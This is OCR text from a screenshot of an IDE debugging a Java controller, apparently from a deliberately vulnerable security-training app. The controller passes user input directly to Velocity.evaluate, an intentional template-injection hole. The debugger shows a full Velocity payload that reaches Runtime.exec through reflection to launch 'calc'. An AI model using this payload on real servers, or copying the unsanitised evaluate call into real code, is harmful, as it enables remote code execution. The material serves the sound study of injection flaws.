 ASTReference.class × SSTI.java × StringReader.class × ASTMethod.class × ClassUtils.class × ASTText.class × InternalContextAdapterImpl.class × InternalContextBase.cl
25 */
26 @GetMapping("/velocity")
27 public void velocity(String template) { template: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec
28 Velocity.init(); 模板引擎初始化
29
30 VelocityContext context = new VelocityContext(); context: VelocityContext@9881
31 通过VelocityContest()创建上下文变量
32 context.put("author", "Elliot A.");
33 context.put("address", "217 E Broadway"); 通过put添加模板中使用的变量到上下文。
34 context.put("phone", "555-1337");
35
36 StringWriter swOut = new StringWriter(); swOut: ""
37 Velocity.evaluate(context, swOut, logTag: "test", template); context: VelocityContext@9881 swOut: "" template: "#set($e="e");$e.getClass().forName("java
38 }
39 }
40
SSTI › velocity()
bug: Application ×
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {SSTI@9790}
template = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
context = {VelocityContext@9881}
swOut = {StringWriter@9882} ""
velocity:37, SSTI (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)